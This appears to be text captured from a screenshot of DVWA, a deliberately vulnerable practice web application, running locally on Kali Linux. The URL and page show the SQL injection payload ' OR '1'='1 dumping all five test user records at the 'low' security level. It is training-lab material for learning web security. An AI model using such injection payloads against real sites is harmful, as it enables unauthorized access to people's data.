 10:34
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help